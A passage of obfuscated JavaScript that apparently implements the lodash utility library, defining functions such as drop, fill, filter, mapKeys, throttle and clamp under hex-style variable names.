_0x3480c8(_0x5339b1,_0x46a8d1,_0x2c5f31){var _0x916eb3=_0x12e56e(_0x5339b1,0x10,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,_0x46a8d1=_0x2c5f31?void 0x0:_0x46a8d1);return _0x916eb3['placeholder']=_0x3480c8['placeholder'],_0x916eb3;},_0x2e2328['debounce']=_0x2126d2,_0x2e2328['defaults']=_0x372328,_0x2e2328['defaultsDeep']=_0x452a4d,_0x2e2328['defer']=_0x9a0b03,_0x2e2328['delay']=_0x21c70b,_0x2e2328['difference']=_0x1e0ca7,_0x2e2328['differenceBy']=_0x3ec8c8,_0x2e2328['differenceWith']=_0xe85dbb,_0x2e2328['drop']=function(_0xc657ce,_0x182743,_0x27f873){var _0x1c9ec0=_0x54abbc['hkLcW'](null,_0xc657ce)?0x0:_0xc657ce['length'];return _0x1c9ec0?_0x54abbc['nztmf'](_0x2ac0ff,_0xc657ce,_0x54abbc['ZkzXc'](_0x182743=_0x27f873||_0x54abbc['eAIFe'](void 0x0,_0x182743)?0x1:_0x54abbc['UuNCH'](_0x80870b,_0x182743),0x0)?0x0:_0x182743,_0x1c9ec0):[];},_0x2e2328['dropRight']=function(_0x1bf0e2,_0x999695,_0x1a7467){var _0x524fe2=null==_0x1bf0e2?0x0:_0x1bf0e2['length'];return _0x524fe2?_0x572439['oEZQe'](_0x2ac0ff,_0x1bf0e2,0x0,_0x572439['RlBuU'](_0x999695=_0x572439['STUwg'](_0x524fe2,_0x999695=_0x1a7467||_0x572439['LQKdw'](void 0x0,_0x999695)?0x1:_0x80870b(_0x999695)),0x0)?0x0:_0x999695):[];},_0x2e2328['dropRightWhile']=function(_0x31bc86,_0x218c98){return _0x31bc86&&_0x31bc86['length']?_0x572439['VDdSZ'](_0x2815b5,_0x31bc86,_0x572439['NTanF'](_0x407945,_0x218c98,0x3),!0x0,!0x0):[];},_0x2e2328['dropWhile']=function(_0x253f43,_0x15bcae){return _0x253f43&&_0x253f43['length']?_0x2815b5(_0x253f43,_0x54abbc['iqjbs'](_0x407945,_0x15bcae,0x3),!0x0):[];},_0x2e2328['fill']=function(_0x5117e5,_0x30515e,_0x38cf3b,_0x23ae1d){var _0x152ca5=null==_0x5117e5?0x0:_0x5117e5['length'];return _0x152ca5?(_0x38cf3b&&_0x54abbc['OXABQ'](_0x54abbc['tmBVd'],typeof _0x38cf3b)&&_0x54abbc['GpMgV'](_0x4df607,_0x5117e5,_0x30515e,_0x38cf3b)&&(_0x38cf3b=0x0,_0x23ae1d=_0x152ca5),function(_0xd26d56,_0x3e632f,_0x11a262,_0x4c7bf3){var _0x2f50af=_0xd26d56['length'];for(_0x572439['kpOSR'](_0x11a262=_0x572439['HROeh'](_0x80870b,_0x11a262),0x0)&&(_0x11a262=_0x572439['ICvsv'](-_0x11a262,_0x2f50af)?0x0:_0x572439['Vmsgc'](_0x2f50af,_0x11a262)),_0x572439['gbgbe'](_0x4c7bf3=_0x572439['rWRuj'](void 0x0,_0x4c7bf3)||_0x4c7bf3>_0x2f50af?_0x2f50af:_0x572439['CaOgM'](_0x80870b,_0x4c7bf3),0x0)&&(_0x4c7bf3+=_0x2f50af),_0x4c7bf3=_0x572439['tRsKL'](_0x11a262,_0x4c7bf3)?0x0:_0x2a3602(_0x4c7bf3);_0x572439['kpOSR'](_0x11a262,_0x4c7bf3);)_0xd26d56[_0x11a262++]=_0x3e632f;return _0xd26d56;}(_0x5117e5,_0x30515e,_0x38cf3b,_0x23ae1d)):[];},_0x2e2328['filter']=function(_0x57290d,_0x42e3dd){return(_0x54abbc['xRfGl'](_0x238926,_0x57290d)?_0x43d528:_0x5e8ecb)(_0x57290d,_0x54abbc['UIGNg'](_0x407945,_0x42e3dd,0x3));},_0x2e2328['flatMap']=function(_0x1f8cfe,_0x4c611a){return _0x54abbc['PPgHi'](_0x1aeaee,_0x54abbc['iqjbs'](_0x2e7a56,_0x1f8cfe,_0x4c611a),0x1);},_0x2e2328['flatMapDeep']=function(_0x1eb063,_0x5409b7){return _0x1aeaee(_0x572439['vCxet'](_0x2e7a56,_0x1eb063,_0x5409b7),0x1/0x0);},_0x2e2328['flatMapDepth']=function(_0x333968,_0x76c02c,_0x168b0e){return _0x168b0e=_0x54abbc['kKWOE'](void 0x0,_0x168b0e)?0x1:_0x54abbc['EZynU'](_0x80870b,_0x168b0e),_0x54abbc['ttvmp'](_0x1aeaee,_0x2e7a56(_0x333968,_0x76c02c),_0x168b0e);},_0x2e2328['flatten']=_0x1013a5,_0x2e2328['flattenDeep']=function(_0x330085){return(null==_0x330085?0x0:_0x330085['length'])?_0x54abbc['iQJiW'](_0x1aeaee,_0x330085,_0x54abbc['qqUNR'](0x1,0x0)):[];},_0x2e2328['flattenDepth']=function(_0x5921c3,_0x297786){return(_0x572439['nsgPd'](null,_0x5921c3)?0x0:_0x5921c3['length'])?_0x572439['pTrXh'](_0x1aeaee,_0x5921c3,_0x297786=_0x572439['iigeR'](void 0x0,_0x297786)?0x1:_0x572439['dAaTf'](_0x80870b,_0x297786)):[];},_0x2e2328['flip']=function(_0xa33b70){return _0x54abbc['JRifA'](_0x12e56e,_0xa33b70,0x200);},_0x2e2328['flow']=_0x29e0d4,_0x2e2328['flowRight']=_0x2ff7a4,_0x2e2328['fromPairs']=function(_0x591b38){for(var _0x3cdd8e=-0x1,_0x30e657=null==_0x591b38?0x0:_0x591b38['length'],_0x57e129={};_0x54abbc['LFwQM'](++_0x3cdd8e,_0x30e657);){var _0x2cba31=_0x591b38[_0x3cdd8e];_0x57e129[_0x2cba31[0x0]]=_0x2cba31[0x1];}return _0x57e129;},_0x2e2328['functions']=function(_0x52fde9){return _0x54abbc['Rqquu'](null,_0x52fde9)?[]:_0x54abbc['zeWfx'](_0x572c07,_0x52fde9,_0x3ea693(_0x52fde9));},_0x2e2328['functionsIn']=function(_0x2cbb09){return _0x572439['EAZcq'](null,_0x2cbb09)?[]:_0x572439['qcrHD'](_0x572c07,_0x2cbb09,_0x2a1062(_0x2cbb09));},_0x2e2328['groupBy']=_0x4413fc,_0x2e2328['initial']=function(_0x4111aa){return(_0x54abbc['vbqyv'](null,_0x4111aa)?0x0:_0x4111aa['length'])?_0x54abbc['uIcSe'](_0x2ac0ff,_0x4111aa,0x0,-0x1):[];},_0x2e2328['intersection']=_0x5abba3,_0x2e2328['intersectionBy']=_0x2a4cbb,_0x2e2328['intersectionWith']=_0x5bbe12,_0x2e2328['invert']=_0x1b656e,_0x2e2328['invertBy']=_0xe35401,_0x2e2328['invokeMap']=_0x33ce9c,_0x2e2328['iteratee']=_0x400124,_0x2e2328['keyBy']=_0xad7ead,_0x2e2328['keys']=_0x3ea693,_0x2e2328['keysIn']=_0x2a1062,_0x2e2328['map']=_0x2e7a56,_0x2e2328['mapKeys']=function(_0x24f4b8,_0x1536da){var _0x124b25={'EyqbH':function(_0x23ef90,_0x4aa2b5,_0x3095a1,_0x4987f0){return _0x572439['HwDda'](_0x23ef90,_0x4aa2b5,_0x3095a1,_0x4987f0);},'cYdRm':function(_0x166286,_0x2394b9,_0x1c5801,_0x3ebe56){return _0x572439['BJfvI'](_0x166286,_0x2394b9,_0x1c5801,_0x3ebe56);}},_0x41850e={};return _0x1536da=_0x407945(_0x1536da,0x3),_0x572439['RhWJS'](_0x1f0fa5,_0x24f4b8,function(_0x37545c,_0x388592,_0x4fe36c){_0x124b25['EyqbH'](_0x500a1c,_0x41850e,_0x124b25['cYdRm'](_0x1536da,_0x37545c,_0x388592,_0x4fe36c),_0x37545c);}),_0x41850e;},_0x2e2328['mapValues']=function(_0x28a488,_0x1549a2){var _0x3a8e08={};return _0x1549a2=_0x572439['krbUP'](_0x407945,_0x1549a2,0x3),_0x572439['kGWmQ'](_0x1f0fa5,_0x28a488,function(_0x5c99b3,_0x351cb1,_0x2fa56d){_0x572439['GoJks'](_0x500a1c,_0x3a8e08,_0x351cb1,_0x572439['xKNmg'](_0x1549a2,_0x5c99b3,_0x351cb1,_0x2fa56d));}),_0x3a8e08;},_0x2e2328['matches']=function(_0x11a47e){return _0x54abbc['PCAtI'](_0x13a973,_0x54abbc['oEhmS'](_0x219b73,_0x11a47e,0x1));},_0x2e2328['matchesProperty']=function(_0x4018e7,_0x3ffb25){return _0x572439['zhJfN'](_0x72145f,_0x4018e7,_0x572439['xadRj'](_0x219b73,_0x3ffb25,0x1));},_0x2e2328['memoize']=_0x5386f6,_0x2e2328['merge']=_0x1cc0da,_0x2e2328['mergeWith']=_0x25afb8,_0x2e2328['method']=_0x18c4c2,_0x2e2328['methodOf']=_0x2a38f9,_0x2e2328['mixin']=_0x32ae56,_0x2e2328['negate']=_0x3aafd7,_0x2e2328['nthArg']=function(_0x16399f){return _0x16399f=_0x572439['tYqth'](_0x80870b,_0x16399f),_0x572439['aOfAm'](_0x3222d8,function(_0x12f231){return _0x572439['PrMZq'](_0x7e73e4,_0x12f231,_0x16399f);});},_0x2e2328['omit']=_0x366f0b,_0x2e2328['omitBy']=function(_0x41b599,_0x1c6d8e){return _0x572439['IYDJU'](_0x3a3644,_0x41b599,_0x572439['PsdaV'](_0x3aafd7,_0x572439['QWJxD'](_0x407945,_0x1c6d8e)));},_0x2e2328['once']=function(_0x521421){return _0x572439['vCxet'](_0x124b82,0x2,_0x521421);},_0x2e2328['orderBy']=function(_0x5d4eb7,_0x1f0e9f,_0x41d5fc,_0x4829d2){return null==_0x5d4eb7?[]:(_0x572439['MRdvG'](_0x238926,_0x1f0e9f)||(_0x1f0e9f=_0x572439['tbhMH'](null,_0x1f0e9f)?[]:[_0x1f0e9f]),_0x572439['smbgp'](_0x238926,_0x41d5fc=_0x4829d2?void 0x0:_0x41d5fc)||(_0x41d5fc=_0x572439['YZEdQ'](null,_0x41d5fc)?[]:[_0x41d5fc]),_0x572439['vmlhT'](_0x38ba17,_0x5d4eb7,_0x1f0e9f,_0x41d5fc));},_0x2e2328['over']=_0x244aab,_0x2e2328['overArgs']=_0x5aa7b2,_0x2e2328['overEvery']=_0x169cf4,_0x2e2328['overSome']=_0x4b4768,_0x2e2328['partial']=_0x3116a1,_0x2e2328['partialRight']=_0x2c818f,_0x2e2328['partition']=_0xf6f50f,_0x2e2328['pick']=_0x364b6b,_0x2e2328['pickBy']=_0x3a3644,_0x2e2328['property']=_0x34759d,_0x2e2328['propertyOf']=function(_0x1366dd){var _0x28efbb={'JaURG':function(_0x36f23a,_0x259b6b){return _0x54abbc['pxkKh'](_0x36f23a,_0x259b6b);},'BSqOm':function(_0x261232,_0x5d91c1,_0x3ac0b){return _0x54abbc['eErnp'](_0x261232,_0x5d91c1,_0x3ac0b);}};return function(_0xd8d491){return _0x28efbb['JaURG'](null,_0x1366dd)?void 0x0:_0x28efbb['BSqOm'](_0x336884,_0x1366dd,_0xd8d491);};},_0x2e2328['pull']=_0x2b125d,_0x2e2328['pullAll']=_0x458094,_0x2e2328['pullAllBy']=function(_0x4d4290,_0x3586ba,_0x16b16b){return _0x4d4290&&_0x4d4290['length']&&_0x3586ba&&_0x3586ba['length']?_0x572439['lyXfv'](_0x5715a3,_0x4d4290,_0x3586ba,_0x572439['DJejQ'](_0x407945,_0x16b16b,0x2)):_0x4d4290;},_0x2e2328['pullAllWith']=function(_0x49ebc7,_0xae930e,_0x47185f){return _0x49ebc7&&_0x49ebc7['length']&&_0xae930e&&_0xae930e['length']?_0x5715a3(_0x49ebc7,_0xae930e,void 0x0,_0x47185f):_0x49ebc7;},_0x2e2328['pullAt']=_0x3dc974,_0x2e2328['range']=_0x17bc8a,_0x2e2328['rangeRight']=_0x1223ca,_0x2e2328['rearg']=_0x561c65,_0x2e2328['reject']=function(_0x144edb,_0x4a4088){return(_0x572439['ZNtCY'](_0x238926,_0x144edb)?_0x43d528:_0x5e8ecb)(_0x144edb,_0x3aafd7(_0x407945(_0x4a4088,0x3)));},_0x2e2328['remove']=function(_0x5863a5,_0x25adc5){var _0x89582e=_0x54abbc['MQqmD']['split']('|'),_0x225261=0x0;while(!![]){switch(_0x89582e[_0x225261++]){case'0':for(_0x25adc5=_0x407945(_0x25adc5,0x3);_0x54abbc['DcTPe'](++_0xcfe1a4,_0x42bf13);){var _0x32cbff=_0x5863a5[_0xcfe1a4];_0x54abbc['erwMa'](_0x25adc5,_0x32cbff,_0xcfe1a4,_0x5863a5)&&(_0x150475['push'](_0x32cbff),_0x8285f2['push'](_0xcfe1a4));}continue;case'1':if(!_0x5863a5||!_0x5863a5['length'])return _0x150475;continue;case'2':var _0xcfe1a4=-0x1,_0x8285f2=[],_0x42bf13=_0x5863a5['length'];continue;case'3':var _0x150475=[];continue;case'4':return _0x54abbc['sroPa'](_0x330851,_0x5863a5,_0x8285f2),_0x150475;}break;}},_0x2e2328['rest']=function(_0x14c697,_0x2a6c0e){if(_0x572439['poCYM']!=typeof _0x14c697)throw new _0x2bcc36(_0x5a82d7);return _0x3222d8(_0x14c697,_0x2a6c0e=_0x572439['JSbjM'](void 0x0,_0x2a6c0e)?_0x2a6c0e:_0x572439['vYCHK'](_0x80870b,_0x2a6c0e));},_0x2e2328['reverse']=_0x54fe80,_0x2e2328['sampleSize']=function(_0x2a7283,_0x3b900e,_0x5ea940){return _0x3b900e=(_0x5ea940?_0x54abbc['erwMa'](_0x4df607,_0x2a7283,_0x3b900e,_0x5ea940):_0x54abbc['vRMxK'](void 0x0,_0x3b900e))?0x1:_0x80870b(_0x3b900e),(_0x54abbc['mmKrH'](_0x238926,_0x2a7283)?_0xb05318:_0x5031ce)(_0x2a7283,_0x3b900e);},_0x2e2328['set']=function(_0x1e4352,_0x16ebad,_0x1ddfc3){return _0x54abbc['iapqh'](null,_0x1e4352)?_0x1e4352:_0xcdd0c7(_0x1e4352,_0x16ebad,_0x1ddfc3);},_0x2e2328['setWith']=function(_0x2bc24d,_0x21e517,_0x6a8ca4,_0x5292b5){return _0x5292b5=_0x572439['poCYM']==typeof _0x5292b5?_0x5292b5:void 0x0,null==_0x2bc24d?_0x2bc24d:_0x572439['cMfvg'](_0xcdd0c7,_0x2bc24d,_0x21e517,_0x6a8ca4,_0x5292b5);},_0x2e2328['shuffle']=function(_0x1d8658){return(_0x54abbc['xRfGl'](_0x238926,_0x1d8658)?_0x298362:_0x56177b)(_0x1d8658);},_0x2e2328['slice']=function(_0x19ab2d,_0x59fcbc,_0x54ee1a){var _0x1b029a=_0x54abbc['JRhLg'](null,_0x19ab2d)?0x0:_0x19ab2d['length'];return _0x1b029a?(_0x54ee1a&&_0x54abbc['iDHYm'](_0x54abbc['tmBVd'],typeof _0x54ee1a)&&_0x54abbc['XprVh'](_0x4df607,_0x19ab2d,_0x59fcbc,_0x54ee1a)?(_0x59fcbc=0x0,_0x54ee1a=_0x1b029a):(_0x59fcbc=null==_0x59fcbc?0x0:_0x54abbc['ABIXi'](_0x80870b,_0x59fcbc),_0x54ee1a=_0x54abbc['SsyWu'](void 0x0,_0x54ee1a)?_0x1b029a:_0x54abbc['wMusp'](_0x80870b,_0x54ee1a)),_0x2ac0ff(_0x19ab2d,_0x59fcbc,_0x54ee1a)):[];},_0x2e2328['sortBy']=_0x2936a1,_0x2e2328['sortedUniq']=function(_0x612dda){return _0x612dda&&_0x612dda['length']?_0x110dff(_0x612dda):[];},_0x2e2328['sortedUniqBy']=function(_0x4fcebf,_0x311a28){return _0x4fcebf&&_0x4fcebf['length']?_0x54abbc['sQWQt'](_0x110dff,_0x4fcebf,_0x407945(_0x311a28,0x2)):[];},_0x2e2328['split']=function(_0x15c855,_0x33805d,_0x3498ed){return _0x3498ed&&_0x54abbc['kktQm'](_0x54abbc['tmBVd'],typeof _0x3498ed)&&_0x54abbc['mFQGr'](_0x4df607,_0x15c855,_0x33805d,_0x3498ed)&&(_0x33805d=_0x3498ed=void 0x0),(_0x3498ed=_0x54abbc['LgroP'](void 0x0,_0x3498ed)?0xffffffff:_0x54abbc['GkhZk'](_0x3498ed,0x0))?(_0x15c855=_0x18afab(_0x15c855))&&(_0x54abbc['TSvxh']('string',typeof _0x33805d)||_0x54abbc['QxFKU'](null,_0x33805d)&&!_0x54abbc['BnpmK'](_0x42c3db,_0x33805d))&&!(_0x33805d=_0x54abbc['mbxgZ'](_0x28a987,_0x33805d))&&_0x54abbc['mDrab'](_0x194645,_0x15c855)?_0x54abbc['vCrZK'](_0x3405e6,_0x54abbc['mDtCC'](_0xfaa0bd,_0x15c855),0x0,_0x3498ed):_0x15c855['split'](_0x33805d,_0x3498ed):[];},_0x2e2328['spread']=function(_0x2cfcbc,_0x33a724){var _0x5cb5c1={'wWZAr':function(_0x14b63d,_0x11030d,_0x18e01b,_0x163b7a){return _0x572439['ahtlt'](_0x14b63d,_0x11030d,_0x18e01b,_0x163b7a);},'ehgTF':function(_0x1ed6eb,_0x35aaf7,_0xb34c2b){return _0x572439['iJqxF'](_0x1ed6eb,_0x35aaf7,_0xb34c2b);},'AEUWj':function(_0x46ab03,_0x17899d,_0x117e2e,_0x522b2a){return _0x46ab03(_0x17899d,_0x117e2e,_0x522b2a);}};if(_0x572439['poCYM']!=typeof _0x2cfcbc)throw new _0x2bcc36(_0x5a82d7);return _0x33a724=_0x572439['gNVtl'](null,_0x33a724)?0x0:_0x298163(_0x572439['VnkyK'](_0x80870b,_0x33a724),0x0),_0x572439['gkQCR'](_0x3222d8,function(_0x15b8b2){var _0x150012=_0x15b8b2[_0x33a724],_0x5d1cde=_0x5cb5c1['wWZAr'](_0x3405e6,_0x15b8b2,0x0,_0x33a724);return _0x150012&&_0x5cb5c1['ehgTF'](_0x4a3002,_0x5d1cde,_0x150012),_0x5cb5c1['AEUWj'](_0x2afba3,_0x2cfcbc,this,_0x5d1cde);});},_0x2e2328['tail']=function(_0x5646a5){var _0x154af7=_0x54abbc['VUoTR'](null,_0x5646a5)?0x0:_0x5646a5['length'];return _0x154af7?_0x54abbc['mdXtq'](_0x2ac0ff,_0x5646a5,0x1,_0x154af7):[];},_0x2e2328['take']=function(_0x313090,_0x57d141,_0x122982){return _0x313090&&_0x313090['length']?_0x572439['YwsDy'](_0x2ac0ff,_0x313090,0x0,(_0x57d141=_0x122982||void 0x0===_0x57d141?0x1:_0x80870b(_0x57d141))<0x0?0x0:_0x57d141):[];},_0x2e2328['takeRight']=function(_0x2604f6,_0x4926f0,_0x142907){var _0x40677b=_0x54abbc['FJOiX'](null,_0x2604f6)?0x0:_0x2604f6['length'];return _0x40677b?_0x54abbc['fERcI'](_0x2ac0ff,_0x2604f6,_0x54abbc['cVIqt'](_0x4926f0=_0x54abbc['DSNQN'](_0x40677b,_0x4926f0=_0x142907||void 0x0===_0x4926f0?0x1:_0x54abbc['JWmYD'](_0x80870b,_0x4926f0)),0x0)?0x0:_0x4926f0,_0x40677b):[];},_0x2e2328['takeRightWhile']=function(_0x1d6943,_0x37bd9f){return _0x1d6943&&_0x1d6943['length']?_0x54abbc['HsYfM'](_0x2815b5,_0x1d6943,_0x54abbc['roGBG'](_0x407945,_0x37bd9f,0x3),!0x1,!0x0):[];},_0x2e2328['takeWhile']=function(_0xc71a4d,_0x4b277f){return _0xc71a4d&&_0xc71a4d['length']?_0x54abbc['JVzIQ'](_0x2815b5,_0xc71a4d,_0x54abbc['OEzSx'](_0x407945,_0x4b277f,0x3)):[];},_0x2e2328['tap']=function(_0x477c3d,_0x30d494){return _0x572439['KRqBz'](_0x30d494,_0x477c3d),_0x477c3d;},_0x2e2328['throttle']=function(_0x3ba24b,_0x1061dd,_0x1bd033){var _0x14b22b=!0x0,_0x21e2c2=!0x0;if(_0x572439['UTtLe']('function',typeof _0x3ba24b))throw new _0x2bcc36(_0x5a82d7);return _0x30f177(_0x1bd033)&&(_0x14b22b=_0x572439['knABb']('leading',_0x1bd033)?!!_0x1bd033['leading']:_0x14b22b,_0x21e2c2=_0x572439['goudX'](_0x572439['JWQJf'],_0x1bd033)?!!_0x1bd033['trailing']:_0x21e2c2),_0x2126d2(_0x3ba24b,_0x1061dd,{'leading':_0x14b22b,'maxWait':_0x1061dd,'trailing':_0x21e2c2});},_0x2e2328['thru']=_0x1703b1,_0x2e2328['toArray']=_0x197ef5,_0x2e2328['toPairs']=_0x213322,_0x2e2328['toPairsIn']=_0x34e21a,_0x2e2328['toPath']=function(_0x291532){return _0x54abbc['sPEfX'](_0x238926,_0x291532)?_0x54abbc['fxJpb'](_0x58fbce,_0x291532,_0x3e5b6f):_0x54abbc['rErnz'](_0x1f303a,_0x291532)?[_0x291532]:_0x5145bf(_0x4e18a1(_0x54abbc['JKlxe'](_0x18afab,_0x291532)));},_0x2e2328['toPlainObject']=_0x3b5751,_0x2e2328['transform']=function(_0x50e19d,_0x2f6591,_0xaa412d){var _0x47fb9e={'oVvAt':function(_0x3552f8,_0x49a503,_0x2c710d,_0x31e9b4,_0x38a768){return _0x54abbc['VIElW'](_0x3552f8,_0x49a503,_0x2c710d,_0x31e9b4,_0x38a768);}},_0x210f3d=_0x54abbc['yoIgV'](_0x238926,_0x50e19d),_0x2dfab9=_0x210f3d||_0x54abbc['ijxna'](_0x3f70b2,_0x50e19d)||_0x54abbc['GZwEY'](_0x17f53e,_0x50e19d);if(_0x2f6591=_0x54abbc['cSKGN'](_0x407945,_0x2f6591,0x4),null==_0xaa412d){var _0xe8a6aa=_0x50e19d&&_0x50e19d['constructor'];_0xaa412d=_0x2dfab9?_0x210f3d?new _0xe8a6aa():[]:_0x54abbc['hHCOs'](_0x30f177,_0x50e19d)&&_0x518fce(_0xe8a6aa)?_0x54abbc['IEYKZ'](_0x425767,_0x54abbc['rxvAV'](_0x493dd0,_0x50e19d)):{};}return(_0x2dfab9?_0x4cb912:_0x1f0fa5)(_0x50e19d,function(_0x4dc947,_0x2e56be,_0x19c9be){return _0x47fb9e['oVvAt'](_0x2f6591,_0xaa412d,_0x4dc947,_0x2e56be,_0x19c9be);}),_0xaa412d;},_0x2e2328['unary']=function(_0x17e368){return _0x54abbc['iQJiW'](_0x26ad18,_0x17e368,0x1);},_0x2e2328['union']=_0x2304fb,_0x2e2328['unionBy']=_0x59d21b,_0x2e2328['unionWith']=_0x1a883e,_0x2e2328['uniq']=function(_0x11e9d4){return _0x11e9d4&&_0x11e9d4['length']?_0x54abbc['rErnz'](_0x2732a0,_0x11e9d4):[];},_0x2e2328['uniqBy']=function(_0x2fc4cd,_0x49850c){return _0x2fc4cd&&_0x2fc4cd['length']?_0x2732a0(_0x2fc4cd,_0x54abbc['YVddb'](_0x407945,_0x49850c,0x2)):[];},_0x2e2328['uniqWith']=function(_0x21cdc1,_0x169776){return _0x169776=_0x572439['ojaRt'](_0x572439['poCYM'],typeof _0x169776)?_0x169776:void 0x0,_0x21cdc1&&_0x21cdc1['length']?_0x2732a0(_0x21cdc1,void 0x0,_0x169776):[];},_0x2e2328['unset']=function(_0x6e2c1c,_0x5dbfa8){return null==_0x6e2c1c||_0x5c9ea1(_0x6e2c1c,_0x5dbfa8);},_0x2e2328['unzip']=_0x7323ea,_0x2e2328['unzipWith']=_0x49b1c0,_0x2e2328['update']=function(_0x579086,_0x5e103e,_0x3948fa){return _0x54abbc['PHvai'](null,_0x579086)?_0x579086:_0x54abbc['GQeYk'](_0x48657c,_0x579086,_0x5e103e,_0x54abbc['OCyuC'](_0x316521,_0x3948fa));},_0x2e2328['updateWith']=function(_0x91a475,_0x5e749a,_0x2ec985,_0x5bf6ea){return _0x5bf6ea=_0x54abbc['Jfgcr']==typeof _0x5bf6ea?_0x5bf6ea:void 0x0,_0x54abbc['upjzR'](null,_0x91a475)?_0x91a475:_0x54abbc['UZxgj'](_0x48657c,_0x91a475,_0x5e749a,_0x54abbc['mDtCC'](_0x316521,_0x2ec985),_0x5bf6ea);},_0x2e2328['values']=_0x26d9d3,_0x2e2328['valuesIn']=function(_0x2161b2){return _0x54abbc['gaEAC'](null,_0x2161b2)?[]:_0x54abbc['sroPa'](_0x5db109,_0x2161b2,_0x54abbc['NzBoc'](_0x2a1062,_0x2161b2));},_0x2e2328['without']=_0x3eef74,_0x2e2328['words']=_0xd28816,_0x2e2328['wrap']=function(_0x26f055,_0x5c00eb){return _0x54abbc['lYzYh'](_0x3116a1,_0x316521(_0x5c00eb),_0x26f055);},_0x2e2328['xor']=_0xc9f2a8,_0x2e2328['xorBy']=_0x515fc4,_0x2e2328['xorWith']=_0x32a2dc,_0x2e2328['zip']=_0x4f254f,_0x2e2328['zipObject']=function(_0x3e372c,_0x56d088){return _0x572439['MRsCr'](_0x591556,_0x3e372c||[],_0x56d088||[],_0x2f9562);},_0x2e2328['zipObjectDeep']=function(_0x16655c,_0x2dfb5c){return _0x54abbc['kEtWg'](_0x591556,_0x16655c||[],_0x2dfb5c||[],_0xcdd0c7);},_0x2e2328['zipWith']=_0x2342af,_0x2e2328['entries']=_0x213322,_0x2e2328['entriesIn']=_0x34e21a,_0x2e2328['extend']=_0x1c8aa4,_0x2e2328['extendWith']=_0x4878cb,_0x32ae56(_0x2e2328,_0x2e2328),_0x2e2328['add']=_0x37d444,_0x2e2328['attempt']=_0x2b77fc,_0x2e2328['camelCase']=_0x5a19b5,_0x2e2328['capitalize']=_0x343a79,_0x2e2328['ceil']=_0x58e3b0,_0x2e2328['clamp']=function(_0x424639,_0x4f25b7,_0x2a5995){return void 0x0===_0x2a5995&&(_0x2a5995=_0x4f25b7,_0x4f25b7=void 0x0),_0x572439['AvGnr'](void 0x0,_0x2a5995)&&(_0x2a5995=_0x572439['cgDpZ'](_0x2a5995=_0x572439['vqANT'](_0x3b25ec,_0x2a5995),_0x2a5995)?_0x2a5995:0x0),void 0x0!==_0x4f25b7&&(_0x4f25b7=_0x572439['Prlpg'](_0x4f25b7=_0x572439['qTTnJ'](_0x3b25ec,_0x4f25b7),_0x4f25b7)?_0x4f25b7:0x0),_0x572439['vmlhT'](_0x4b8c72,_0x572439['rfDTz'](_0x3b25ec,_0x424639),_0x4f25b7,_0x2a5995);},_0x2e2328['clone']=function(_0x360aa8){return _0x54abbc['klmLU'](_0x219b73,_0x360aa8,0x4);},_0x2e2328['cloneDeep']=function(_0x116390){return _0x219b73(_0x116390,0x5);},_0x2e2328['cloneDeepWith']=function(_0x4d0c23,_0x49fb83){return _0x54abbc['kEtWg'](_0x219b73,_0x4d0c23,0x5,_0x49fb83=_0x54abbc['UTenW'](_0x54abbc['Jfgcr'],typeof _0x49fb83)?_0x49fb83:void 0x0);},_0x2e2328['cloneWith']=function(_0x5ae27d,_0x5f6865){return _0x54abbc['OVMQf'](_0x219b73,_0x5ae27d,0x4,_0x5f6865=_0x54abbc['Jfgcr']==typeof _0x5f6865?_0x5f6865:void 0x0);},_0x2e2328['conformsTo']=function(_0x474f07,_0x14b1e5){return _0x54abbc['ZJNcA'](null,_0x14b1e5)||_0x54abbc['zEFld'](_0x4983a0,_0x474f07,_0x14b1e5,_0x3ea693(_0x14b1e5));},_0x2e2328['deburr']=_0x593321,_0x2e2328['defaultTo']=function(_0x2e0f64,_0x4a0136){return _0x54abbc['HzDae'](null,_0x2e0f64)||_0x2e0f64!==_0x2e0f64?_0x4a0136:_0x2e0f64;},_0x2e2328['divide']=_0x5783a2,_0x2e2328['endsWith']=function(_0x13c326,_0x363f35,_0x50a7b0){_0x13c326=_0x572439['sPfkX'](_0x18afab,_0x13c326),_0x363f35=_0x572439['KRqBz'](_0x28a987,_0x363f35);var _0x1cc2e7=_0x13c326['length'],_0x3d3446=_0x50a7b0=_0x572439['JUsnZ'](void 0x0,_0x50a7b0)?_0x1cc2e7:_0x572439['mjyGO'](_0x4b8c72,_0x572439['GfhcE'](_0x80870b,_0x50a7b0),0x0,_0x1cc2e7);return _0x572439['omMqt'](_0x50a7b0-=_0x363f35['length'],0x0)&&_0x572439['ygzwA'](_0x13c326['slice'](_0x50a7b0,_0x3d3446),_0x363f35);},_0x2e2328['eq']=_0x343fac,_0x2e2328['escape']=function(_0x527ab1){return(_0x527ab1=_0x54abbc['AIvEp'](_0x18afab,_0x527ab1))&&_0xf09e9c['test'](_0x527ab1)?_0x527ab1['replace'](_0x555faf,_0x4c827b):_0x527ab1;},_0x2e2328['escapeRegExp']=function(_0x3a50fd){return(_0x3a50fd=_0x54abbc['wjLoE'](_0x18afab,_0x3a50fd))&&_0x866ca0['test'](_0x3a50fd)?_0x3a50fd['replace'](_0x556a69,_0x54abbc['QzTol']):_0x3a50fd;},_0x2e2328['every']=function(_0x5e255b,_0x154b03,_0x533672){var _0x50f609=_0x572439['eumtl'](_0x238926,_0x5e255b)?_0x549704:_0xfaea33;return _0x533672&&_0x572439['baDCW'](_0x4df607,_0x5e255b,_0x154b03,_0x533672)&&(_0x154b03=void 0x0),_0x572439['uzFro'](_0x50f609,_0x5e255b,_0x572439['zjSfQ'](_0x407945,_0x154b03,0x3));},_0x2e2328['find']=_0x2344b3,_0x2e2328['findIndex']=_0x2e9c7d,_0x2e2328['findKey']=function(_0x52df59,_0x6a894a){return _0x54abbc['DOMNh'](_0x5ee9fc,_0x52df59,_0x407945(_0x6a894a,0x3),_0x1f0fa5);},_0x2e2328['findLast']=_0x2bc115,_0x2e2328['findLastIndex']=_0x49ac68,_0x2e2328['findLastKey']=function(_0x4ed4aa,_0x18e3c0){return _0x5ee9fc(_0x4ed4aa,_0x54abbc['frTXK'](_0x407945,_0x18e3c0,0x3),_0x32753a);},_0x2e2328['floor']=_0x5df112,_0x2e2328['forEach']=_0x41a072,_0x2e2328['forEachRight']=_0x1a840a,_0x2e2328['forIn']=function(_0x5609da,_0xb39a77){return _0x572439['yPiPJ'](null,_0x5609da)?_0x5609da:_0x572439['oEZQe'](_0xd923e2,_0x5609da,_0x572439['tfFXh'](_0x407945,_0xb39a77,0x3),_0x2a1062);},_0x2e2328['forInRight']=function(_0xa00743,_0x90b4f8){return 